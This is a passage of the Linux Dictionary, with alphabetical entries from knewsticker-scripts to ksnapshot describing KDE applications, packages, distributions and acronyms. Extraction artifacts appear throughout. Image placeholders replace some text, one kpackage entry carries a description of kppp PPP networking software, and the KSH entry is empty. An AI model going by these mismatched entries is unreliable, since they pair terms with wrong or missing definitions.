KNewsticker is a KDE applet that will display current news from Internet sites of your choice. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *knewsticker−scripts*

scripts for KNewsTicker, the KDE news ticker This package contains a variety of scripts that provide additional news sources for KNewsTicker, the news ticker applet for the KDE panel. See /usr/share/doc/knewsticker−scripts/README.Debian for usage details. Highlights include newsgroup

handling and stock data retrieval. This package is part of the KDE addons module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *knewstickerstub*

A stub for the KDE panel news ticker. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KNI*

Katmai New Instructions (Intel, ISSE, predecessor) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *knl*

Query/set kernel image parameters. Set the default root device, root filesystem flags, swap device, ram disk parameters, and video mode. Replaces the rdev, swapdev, rootflags, ramsize and vidmode programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KNN*

Kuenstliche Neuronale Netze (neural nets) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *knocker*

a simple and easy to use TCP security port scanner Knocker is a new, simple, and easy to use TCP security port scanner written in C, using threads. It is able to analyze hosts and the network services which are running on them. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *knode*

News reader for KDE News reader for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KNOOM*

KNowledge Orientated Office Model From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KNOPPIX*

A German distribution. Take your KNOPPIX CD with you when you're on the road and run Linux anywhere. KNOPPIX is a complete GNU/Linux installation which runs from CD, with automatic hardware detection and configuration for many graphics and sound cards, SCSI devices, and peripherals. Version 1.5 (the initial Freshmeat announcement) was released May 29, 2002. Version 3.2−2003−06−06 was released June 9, 2003. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KnoppiXMAME*

KnoppiXMAME is a bootable arcade machine emulator with hardware detection and autoconfiguration. It works automatically on all modern and not−so−modern hardware, including gameports and joysticks. It is powered by Knoppix Debian GNU/Linux, X−MAME, and gxmame. Stable version 1.0 was released June 18, 2003. A CD−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *knotes*

Sticky notes for KDE Sticky notes for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *koalamud*

a distributed MUD server. The Koala mud server is designed to be a highly scalable, distributed multiuser roleplaying game. The game world can be distributed across multiple machines in multiple different locations. For the purposes of stability, multiple machines can be setup to run the same part of the world. Players can wander around the entirety of the world from any of the client servers that are attached to the network. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kodo*

mouse odometer for KDE KOdometer measures your desktop mileage. It tracks the movement of your mouse pointer across your desktop and renders it in inches/feet/miles! It can do cm/metres/km too. Its most exciting feature is the tripometer, and its utter uselessness. This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *koffice*

KDE Office Suite KOffice is an integrated office suite for KDE, the K Desktop Environment. It offers a word processor, spreadsheet, presentation program, graphics tools and more. This package provides all the components of KOffice. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *koffice*

Office applications for the K Desktop Environment.KOffice contains: \* KWord: word processor \* KSpread: spreadsheet \* KPresenter: presentations \* KChart: diagram generator \* KOntour \* Krayon \* Kugar \* Kivio \* Some filters (Excel 97, Winword 97/2000, etc.) From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *komba2*

KDE Samba browser Komba2 is a GUI machine and share browser for the SMB protocol. Komba2 allows you to scan any number of subnets for machines with SMB. The workgroups, machines and share are shown in a tree−view. For each machine you can then view the list of shares, and mount, unmount or browse them. You can also search a machine by name or ip. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kon2*

Kanji ON Console. KON2 display KANJI on console. (KON Version2) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *koncd*

KOnCD is a graphical frontend for mastering and burning CD−ROMs. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *konfont*

Public domain japanese fonts for KON2. This package is public domain japanese fonts. And customized for kon2 package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *konq−plugins*

plugins for Konqueror, the KDE file/web/doc browser This package contains a variety of useful plugins for Konqueror, the file manager, web browser and document viewer for KDE. The plugins will appear in Konqueror's Tools menu. Highlights for web browsing include web page translation, web page archiving, HTML structural analysis and fast access to common options. Highlights for directory browsing include directory filters and image gallery creation. This package is part of the KDE addons module. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *konq−speaker*

text−to−speech plugins for Konqueror and Kate This package contains text−to−speech plugins for Konqueror (the KDE file manager and web browser) and Kate (a KDE text editor). Text−to−speech is provided by the festival speech system. These plugins can be accessed through Konqueror's Tools menu and the plugin manager in Kate settings. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *konqueror*

KDE's advanced File Manager, Web Browser and Document Viewer KDE's advanced File Manager, Web Browser and Document Viewer From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *konquest*

KDE based GNU−Lactic Konquest game This the KDE version of Gnu−Lactic Konquest, a multi−player strategy game. The goal of the game is to expand your interstellar empire across the galaxy and, of course, crush your rivals in the process. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *konsole*

X terminal emulation for KDE Konsole is an X terminal emulation which provides a command−line interface (CLI) while using the graphical K Desktop Environment. Konsole helps to better organize user's desktop by containing multiple sessions in a single window (a less cluttered desktop). It's advanced features include a simple configuration and the ability to use multiple terminal shells in a single window Using Konsole, a user can open: Linux console sessions Midnight Commander file manager sessions Shell sessions Root consoles sessions From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kontour*

a vector graphics tool for the KDE Office Suite Kontour is a vector graphics application. This application was formerly known as KIllustrator. This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *konverse*

a Jabber client for KDE Konverse is a Jabber client for the K Desktop Environment. It offers instant messaging and can converse with other clients such as Jabber, AOL Instant Messenger, ICQ, MSN Instant Messenger or Yahoo! Messenger. Jabber is an XML−based, open−source system and protocol for real−time messaging and presence notification. The first application of Jabber is an instant messaging (IM) system similar to AOL Instant Messenger, ICQ, MSN Instant Messenger, or Yahoo! Messenger. However, Jabber is also being applied in the realms of wireless communications, embedded systems, and Internet infrastructure. See www.jabber.org for further details. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *konwert*

Charset conversion for files or terminal I/O `konwert' is yet another charset converter. Some particular features are: \* one−to−many conversions \* context−dependent conversions \* approximations of some unavailable characters \* (as a result) ability to transcript eg. russian cyrillic into polish phonetic equivalent \* etc. `filterm' applies filter conversion to a terminal's I/O, to get on−the−fly charset conversion, and customized input methods. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kooka*

Scanner program for KDE2 Kooka is a scanner program based on SANE and KScan library. \*\*\*WARNING\*\*\* Please read the WARNING file first in /usr/share/doc/kooka From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KORE*

??? From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *korganizer*

A full Personal Information Manage (PIM). From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *korganizer*

Personal organizer based on Qt and KDE A complete calendar and scheduling program. KOrganizer supports information interchange with other calendar applications through the industry standard vCalendar file format. KOrganizer aims to be a complete program for organizing your appointments, contacts, projects, etc. It is in the same spirit as similar programs like the now ubiquitous Microsoft Outlook, Starfish Internet Sidekick, Time & Chaos, etc. (all for the Microsoft Windows platform, of course.) Best of all, It reads and writes the vCalendar file format NATIVELY (please see http://www.imc.org/pdi for more information), which is now an industry−wide personal data interchange format. Because of this, you should be able to move from other modern PIMs to KOrganizer with relative ease. Current users of the popular program ical should definitely take a look

at KOrganizer and compare features. KOrganizer also offers full synchronization with your Palm Pilot, if you have kpilot installed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *korinoco*

Clone the "Client Manager" from Lucent Technologies, Inc. The KOrinoco application tries to clone the "Client Manager" from Lucent Technologies, Inc. It provides information about your access point, connection quality and other stuff. In theory, not only the original Orinoco card but as well other 802.11 compliant cards should be supported. However, this is untested. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *korn*

Mail notifier for KDE Mail notifier for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Korn Shell*

An enhanced version of the Bourne Shell, including extensive scripting support and command line editing. It supports many scripts written for the Bourne Shell. (Also, see Bash.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *korn shell*

An enhanced version of the Bourne shell. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KOS*

Kent On−Line System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *koscript*

a script interpreter for the KDE Office Suite From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *koshell*

the KDE Office Suite workspace From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *koshell*

the KDE Office Suite workspace The KOffice workspace is a desktop with easy one−click launchers for KOffice applications. This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *koth*

King of the Hill King of the Hill, KOTH, is an artillery game in the grand old tradition of little tanks with ridiculously powerful weapons trying to blow each other up while trying to avoid getting blown up themselves. KOTH is based on a client−server networking model. Players can join and leave at any time, and because bandwidth use is quite modest you can even easily play over a modem − KOTH really is a strategy game, ping time is irrelevant. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *koules*

Space action game for X11. A somewhat abstract space action game for X11 with sound. Supports multiplayer deathmatch and cooperative play. Koules is a fast action arcade−style game for UNIX and OS/2. This version supports X window system, SVGAlib for Linux and OS/2. It works in fine (up to 900x620) resolution with cool 256 color graphics, multiplayer mode up to 5 players, full sound and, of course, network support. Koules is an original idea. First version of Koules was developed from scratch by Jan Hubicka in July 1995. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kpackage*

Installs, removes, and queries packages. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kpackage*



PPP Networking applications for the K Desktop Environment. Install kppp if you intend to use KDE on a machine using PPP networking. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kpppload*

KPPPLoad is a PPP connection load monitor which works with KDE'ssession management. KPPPLoad resembles xload. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kprconverter.pl*

converts a KPresenter document from old to new format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kpresenter*

a presentation program for the KDE Office Suite From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kpresenter*

a presentation program for the KDE Office Suite KPresenter is a fully−featured presentation program. It is sufficiently developed that it is already being successfully used for giving talks and presentations. This package is part of the KDE Office Suite. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kprof*

a KDE visual tool to help analyze profiling results KProf is a visual tool for developers that displays the execution profiling output generated by code profiling tools. The output of gprof being usually difficult to read (beyond the flat profile information), KProf presents the information in list− or tree−views that make the execution profiling information very easy to understand. Currently supported profilers include GNU gprof, Function Check and Palm OS Emulator with profile option. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kpsepath*

script to make teTeX–style kpsetool, kpsexpand, and kpsepath available From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kpsestat*

compute octal mode from mode of existing file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kpsetool*

script to make teTeX-style kpsetool, kpsexpand, and kpsepath available From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kpsewhich*

standalone path lookup and and expansion for kpathsea From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kpsexpand*

script to make teTeX−style kpsetool, kpsexpand, and kpsepath available From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KPT*

Kai's PowerTools (DTP) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KQML*

Knowledge Query Manipulation Language (AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KR*

Knowledge Representation (AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KR*

[brian] Kernighan & [dennis] Ritchie [c standard], "K&R" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KRA*

Key Recovery Alliance (org., cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *krbafs*

This package contains the krbafs shared library, which allows programs to obtain AFS network filesystem tokens using Kerberos IV credentials, without having to link with official AFS libraries which may not beavailable for a given platform. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kreatecd*

A KDE CD burner with an easy interface The description is a rip−off from

http://www.kreatecd.de/intro.php KreateCD is a graphical user interface for the K Desktop Environment to copy and master own audio CDs (CDDA) or data CDs (CD−ROM). The idea to create such an application came to mind because there are only a few such applications for Linux and many people are not able to use the command line tools. Xcdroast is not bad at all but there are some features which are missing. I don't like TCL/TK very much so I decided to create a similar but more extended application for my favorite desktop environment : KDE. KreateCD itself uses some command line applications as base applications and provides a comfortable and very intuitive user interface which should be usable by people who don't have any experiences with Linux at all. The main features of KreateCD are: o Intuitive user interface o Supports mastering of ISO−9660 CD−ROM tracks o Is able to read .WAV audio files o Easy to use CD copy function o Some useful features to edit audio tracks before you write it to CD. (volume boosting, balance and range selection) o Audio playback From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *krecord*

KDE sound recorder This is a sound recorder for KDE. It can just record and playback wav−files, that's all. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kregexpeditor*

A Regular Expressions Editor. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kreversi*

Reversi for KDE Reversi is a simple strategy game that is played by two players. There is only one type of piece − one side of it is black, the other white. If a player captures a piece on the board, that piece is turned and belongs to that player. The winner is the person that has more pieces of his own color on the board and if there are no more moves possible. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *krootwarning*

This package contains a warning box displayed when you are using KDE with system administrator permissions. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *krozat*

This package contains the default Mandrake Linux screensaver for KDE. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KRUD*

Kevin's Red Hat Uber Distribution. See LWN review. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kruler*

a screen ruler and color measurement tool for KDE Kruler is a screen ruler and color measurement tool for KDE. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kruler*

Screen ruler for KDE. From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *krusader*

File Manager for KDE Krusader is an "old−school" file manager. Its twin−panel look follows in the footsteps of the great file managers of old such as GNU's Midnight Commander(c) and the Norton Commander(c) for DOS. Krusader features an intuitive GUI, complete drag n' drop capability, transparent handling of archives, MIME type support, and more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KSA*

Kalman Saffran Associates (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KSA*

KommunikationsStrukturAnalyse (OA, TUB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ksame*

SameGame for KDE KSame is a simple game. It's played by one player, so there is only one winner :−) You play for fun and against the high score. It has been inspired by SameGame, that is only famous on the Macintosh platform. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kscd*

KDE based cd player This is a KDE based cd player From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kscore*

sports ticker for KDE A sports ticker applet for the KDE panel. This package is part of the official KDE toys module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kscreensaver*

Screen savers for KDE This package contains all of the Screen Savers that are included in the kdebase distribution. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KSDS*

Key Sequenced Data Set (VSAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kseg*

Explore planar Euclidean geometry. KSEG allows you to interactively create a geometrical construction, similar to what you can do with a straight edge and compass. Points may be inserted on the page with right mouse−button clicks, and then used to form segments, lines, circles, or other geometrical objects. At any time you can drag existing points around, and watch how the constructed objects respond. See http://www.mit.edu/~ibaran/kseg.html for more info. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksensors*

lm−sensors frontend for KDE This is a lm−sensors frontend for KDE for monitoring a motherboard. It allows you to access information from temperature and fan speed sensors. You will need lm−sensors kernel modules to use this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KSH*



#### *KSH*

Korn SHell (Unix, Shell) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ksh*

Public domain Korn shell From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *kshisen*

Shisen−Sho for KDE KShisen−Sho is a single−player−game similar to Mahjongg and uses the same set of tiles as Mahjongg. The object of the game is to remove all tiles from the field. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
# *KSI−Linux*

The web site is in Russian and does not appear to have been updated since 1999. Distribution development is not all that active. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KSIG*

Khronos Special Interest Group From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ksimus*

KDE tool for simulating electrical circuits KSimus is an application for simulating networks with boolean and floating point data type. Some more data types are planned. Currently there exists only a few components, but because of the modular character of KSimus extensions are easy to develop. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ksirc*

IRC Client based on Qt and KDE IRC Client based on Qt and KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksirtet*

Tetris and Puyo−Puyo games for KDE This program is a clone of the well known game Tetris. You must fit the falling pieces to form full lines. You can rotate and translate the falling piece. The game ends when no more piece can fall ie when your incomplete lines reach the top of the board. Every time you have destroyed 10 lines, you gain a level and the pieces fall quicker (exactly the piece falls from a line each 1/(1+level) second). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KSLNRC*

Knowledge Systems Laboratory of the National Research Council (org., Canada, AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ksmiletris*

Tetris like game for KDE This is a game with falling blocks composed of different types of smilies. The object of the game is to "crack a smile" by guiding blocks so there are two or more of the same symbol vertically. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ksmp3play*

Curses−based MP3 player. ksmp3play is a curses−based MP3 player with features such as song rating and volume settings for each song. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksnake*

Snake Race for KDE Snake Race is a game of speed and agility. You are a hungry snake and are trying to eat all the apples in the room before getting out! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksnapshot*

A KDE applet for taking screenshots. ksnapshot allows both capturing the whole desktop and capturing justthe active window. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ksnapshot*

